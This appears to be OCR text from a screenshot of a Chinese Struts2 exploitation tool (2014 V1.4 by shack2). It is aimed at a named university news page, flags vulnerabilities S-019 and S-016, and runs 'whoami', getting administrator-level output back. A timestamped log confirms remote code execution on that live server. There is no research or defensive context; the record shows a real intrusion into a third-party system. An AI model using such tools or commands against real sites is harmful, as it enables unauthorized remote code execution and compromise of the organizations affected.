 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://rwshkxxy.njtu.edu.cn/showNews?news.id=111 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
diamond-wxzx\administrator
正在获取Web信息，请稍等片刻........----2015/2/1 21:45:54
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2015/2/1 21:46:11
获取Web信息完毕......----2015/2/1 21:46:11
正在执行命令中，请稍等片刻........----2015/2/1 21:46:13
命令执行完毕........----2015/2/1 21:46:14